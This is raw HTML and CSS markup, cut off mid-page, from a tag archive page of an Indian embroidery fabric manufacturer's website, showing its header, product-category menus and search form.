			html{scrollbar-width:thin}::-webkit-scrollbar{width:9px}::-webkit-scrollbar-track{border-radius:0;background-color:#ccc}::-webkit-scrollbar-thumb{background:#333;opacity:1;border-radius:0}::-webkit-scrollbar-thumb:hover{opacity:.7}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.menu-item a{font-family:"DM Sans";font-weight:500 !important;font-size:16px}.categories_list_title{font-family:"DM Sans";font-weight:600 !important;font-size:24px !important}.sc_button_title{font-family:"DM Sans";font-weight:600 !important;font-size:18px !important;letter-spacing:1px}.sc_title_subtitle{font-family:"DM Sans";font-weight:500 !important;font-size:14px;color:#666}.sc_testimonials_decoration .sc_testimonials_item_content:before{display:none}.sc_testimonials_item_content p{font-size:18px}a.product_type_simple{display:none !important}.sm-icons ul li{list-style-type:none;max-height:50px;max-width:50px;margin-top:7px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.sm-icons ul li:hover{padding-left:0}.search_header_wrap img{display:none !important}.search_wrap.scheme_dark.inited.search_opened{background-color:#000000a6}.search_modern .search_wrap{background-color:#000000a6}.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:0 20px}h3{font-weight:400}table>tbody>tr:nth-child(2n)>td{background-color:#f1f1f1}h1,h2{font-size:40px}.sc_item_subtitle_above{margin-bottom:.5em}.select_container{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-family:'DM Sans';font-weight:500}p.woocommerce-info.woocommerce-no-products-found{display:none}@media only screen and (max-width:1439px){.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:1em}}.sc_layouts_title_description{max-width:930px;text-align:justify}.page_content_wrap{padding-top:3rem;padding-bottom:3rem}#about-page p{text-align:justify}.sc_button_title{font-size:14px !important}@media(max-width:767px){footer span.sc_item_title_text{font-size:18px;line-height:44px}footer .elementor-column{width:100% !important}h1.sc_layouts_title_caption{margin-bottom:20px !important;font-size:32px !important}#home-menu .sc_layouts_iconed_text_icon::before{color:#fff}span.sc_item_title_text{font-size:30px;line-height:44px}}.sc_layouts_row_fixed_on #home-search .search_modern>.search_submit:before{color:#000}#black-logo_sc{display:none}.sc_layouts_row_fixed_on #black-logo_sc{display:block}.sc_layouts_row_fixed_on #white-logo_sc{display:none}.sc_layouts_row_fixed_on .sc_layouts_menu_nav>li>a>span{color:#000 !important}.term-description{margin-bottom:30px}mark.count{display:none}h2.woocommerce-loop-category__title{text-align:center;font-family:'DM Sans';letter-spacing:2px}.woocommerce ul.products li.product a{font-family:'DM Sans'}.footer_wrap .sc_layouts_row .sc_layouts_item,.footer_wrap .sc_layouts_row .widget{margin:2px 0 !important}h4.sc_icons_item_title{font-family:'DM Sans';font-size:15px;font-weight:600}span.link_text{font-size:15px;font-weight:200}h1.product_title.entry-title{font-family:'DM Sans';font-size:20px !important;letter-spacing:1px}.sc_layouts_title_title>.sc_layouts_title_caption{font-family:'DM Sans';font-size:30px !important;letter-spacing:1px}h4,a{font-family:'DM Sans';letter-spacing:1px}h5.sc_blogger_item_title.entry-title{font-size:17px !important;line-height:26px !important}h4.post_title.entry-title{font-size:17px;line-height:29px}rs-layer#slider-2-slide-2-layer-6{color:#000 !important}#rev_slider_2_1_wrapper .hermes .tp-bullet{box-shadow:inset 0 0 0 1px #000}#rev_slider_2_1_wrapper .hermes .tp-bullet:after{background-color:#ed1b24}#home-products .post_featured.hover_shop{border:1px solid #a7a7a7 !important}a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode.tinvwl-loop {
    display: none !important;
}		</style>
			<meta name="theme-color" content="#000000" />

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_535681913 img.logo_image{max-height:65px;}.trx_addons_inline_1602747535{width:388px;}.trx_addons_inline_952767323 img.logo_image{max-height:55px;}</style></head>

<body class="archive tag tag-raymond-sherwani-fabric tag-13607 wp-custom-logo wp-theme-fabric wp-child-theme-fabric-child theme-fabric hide_fixed_rows_enabled woocommerce-no-js tinvwl-theme-style skin_default scheme_light blog_mode_tag body_style_wide  is_stream blog_style_classic-masonry_4 sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-4614 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7SQ4SW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="fabric_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="fabric_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_4614 top_panel_custom_header-main				 without_bg_image scheme_light">
			<div data-elementor-type="cpt_layouts" data-elementor-id="4614" class="elementor elementor-4614">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e3c7586 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile sc_layouts_row_fixed sc_layouts_row_delay_fixed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1e3c7586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7966fa9 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7966fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b7c43fe sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="b7c43fe" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_535681913" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7af034ca sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7af034ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1292e338 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="1292e338" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1838988822" class="sc_layouts_menu_nav"><li id="menu-item-21127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21127"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/"><span>ABOUT</span></a>
<ul class="sub-menu"><li id="menu-item-22899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22899"><a href="https://madhavfashion.com/about-us-embroidery-fabric-manufacturing-india/umesh-malaviya-founder-and-ceo-of-madhav-fashion/"><span>Leadership</span></a></li></ul>
</li><li id="menu-item-21121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21121"><a href="https://madhavfashion.com/buy-embroidery-fabrics-embroidered-fabrics/"><span>PRODUCTS</span></a>
<ul class="sub-menu"><li id="menu-item-21186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21186"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/"><span>Embroidery Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/"><span>Allover Embroidery Fabric</span></a></li><li id="menu-item-21088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/kali-fabric-madhav-fashion-is-largest-kali-fabric-manufacturer-in-raika-cirlce-india/"><span>Kali Fabric</span></a></li><li id="menu-item-21089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/daman-embroidery-fabric-madhav-fashion-is-biggest-daman-embroidery-fabric-manufacturer-in-gujarat-india/"><span>Daman Embroidery Fabric</span></a></li><li id="menu-item-21090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/luxury-mirror-work-embroidered-fabric-manufacturer-in-asia/"><span>Mirror Work Embroidered Fabric</span></a></li><li id="menu-item-21091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/butta-and-butti-work-fabric-madhav-fashion-is-largest-butta-and-butti-fabric-manufacturer-in-india/"><span>Butta and Butti Work Fabric</span></a></li></ul>
</li><li id="menu-item-21185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21185"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/"><span>Plain Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21072"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/viscose-fabric/"><span>Viscose Fabric</span></a></li><li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/nylon-fabric/"><span>Nylon Fabric</span></a></li><li id="menu-item-21075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21075"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/synthetic-fabric/"><span>Synthetic Fabric</span></a></li><li id="menu-item-21076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21076"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/georgette-fabric/"><span>Georgette Fabric</span></a></li><li id="menu-item-21077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21077"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/chinon-fabric/"><span>Chinon Fabric</span></a></li><li id="menu-item-21078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21078"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/organza-fabric/"><span>Organza fabric</span></a></li><li id="menu-item-21079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21079"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/net-fabric/"><span>Net fabric</span></a></li><li id="menu-item-21080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21080"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/uppada-silk-abric/"><span>Uppada Silk Fabric</span></a></li><li id="menu-item-21081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21081"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/dola-fabric/"><span>Dola Fabric</span></a></li><li id="menu-item-21083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21083"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/silk-fabric/"><span>Silk Fabric</span></a></li><li id="menu-item-21084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21084"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/maslin-fabric/"><span>Maslin Fabric</span></a></li><li id="menu-item-21085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21085"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/gajji-silk-fabric/"><span>Gajji Silk Fabric</span></a></li><li id="menu-item-21086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21086"><a href="https://madhavfashion.com/product-category/plain-dyeable-fabric/satin-fabric/"><span>Satin Fabric</span></a></li></ul>
</li><li id="menu-item-21064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21064"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/"><span>Printed Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21092"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-print-fabric/"><span>Digital Print Fabric</span></a></li><li id="menu-item-21093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21093"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/digital-position-print-fabric/"><span>Digital Position Print Fabric</span></a></li><li id="menu-item-21094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21094"><a href="https://madhavfashion.com/product-category/printed-fabric-top-print-fabric-manufacturer-in-raika-circle-surat-gujarat/block-print-fabric/"><span>Block Print Fabric</span></a></li></ul>
</li><li id="menu-item-21065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21065"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/"><span>Dupatta Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21096"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/print-dupatta-fabric/"><span>Print Dupatta Fabric</span></a></li><li id="menu-item-21097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21097"><a href="https://madhavfashion.com/product-category/dupatta-fabric-biggest-dupatta-fabric-manufacturer-in-india-asia-madhav-fashion/embroidery-dupatta-fabric/"><span>Embroidery Dupatta Fabric</span></a></li></ul>
</li><li id="menu-item-21066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21066"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/"><span>Lace Fabric</span></a>
	<ul class="sub-menu"><li id="menu-item-21098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21098"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/mirror-lace-fabric/"><span>Mirror Lace Fabric</span></a></li><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21099"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/sequins-lace-fabric/"><span>Sequins Lace Fabric</span></a></li><li id="menu-item-21100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21100"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/jacquard-lace-fabric/"><span>Jacquard Lace Fabric</span></a></li><li id="menu-item-21101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21101"><a href="https://madhavfashion.com/product-category/lace-fabric-largest-manufacturer-exporter-supplier-in-gujarat-india-aisa-madhav-fashion/schiffli-lace-fabric/"><span>Schiffli Lace Fabrics</span></a></li></ul>
</li><li id="menu-item-21069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21069"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/"><span>Mens Wear</span></a>
	<ul class="sub-menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21106"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/"><span>Sherwani Fabric</span></a></li><li id="menu-item-21107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21107"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/kurta-fabric/"><span>Kurta Fabric</span></a></li></ul>
</li><li id="menu-item-21070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21070"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/"><span>Readymade Garments for Womens, Kids &amp; Mens</span></a>
	<ul class="sub-menu"><li id="menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
	<ul class="sub-menu"><li id="menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-164073e1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="164073e1" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa51d1 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="2fa51d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82cf70d sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="82cf70d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2957ebc sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2957ebc" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://madhavfashion.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_952767323" ><img class="logo_image"
					src="//madhavfashion.com/wp-content/uploads/2023/03/mlogo.png"
										alt="Madhav Fashion" width="195" height="84"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caeef79 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="caeef79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-378cd23 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="378cd23" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//madhavfashion.com/wp-content/uploads/2020/06/logo-2.png"
                                                            srcset="//madhavfashion.com/wp-content/uploads/2020/06/logo-2-2x.png 2x"                            alt="Madhav Fashion" width="147" height="39">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://madhavfashion.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d9faafd sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="d9faafd" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4912601 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4912601" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-439c760 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="439c760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a4dcb7 sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="8a4dcb7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9f6640c sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="9f6640c" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Tag: raymond sherwani fabric</h1></div></div></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26f5ac3 sc_height_tiny sc_fly_static elementor-widget elementor-widget-spacer" data-id="26f5ac3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2bb8fd elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="c2bb8fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="14.626" height="8.639" viewBox="0 0 14.626 8.639"><g id="down-arrow" transform="translate(0 -70.698)"><g id="Group_8820" data-name="Group 8820" transform="translate(0 100.698)"><path id="Path_6507" data-name="Path 6507" d="M14.392,101.42l-.479-.482a.8.8,0,0,0-1.132,0L7.316,106.4l-5.472-5.472a.8.8,0,0,0-1.132,0l-.479.479a.8.8,0,0,0,0,1.131l6.515,6.538a.818.818,0,0,0,.567.257h0a.818.818,0,0,0,.566-.257l6.508-6.52a.808.808,0,0,0,.234-.571A.8.8,0,0,0,14.392,101.42Z" transform="translate(0 -130.698)"></path></g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f82525b sc_height_small sc_fly_static elementor-widget elementor-widget-spacer" data-id="f82525b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://madhavfashion.com/">
		<img src="//madhavfashion.com/wp-content/uploads/2022/08/white-logo.png" alt="Madhav Fashion" width="195" height="84">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
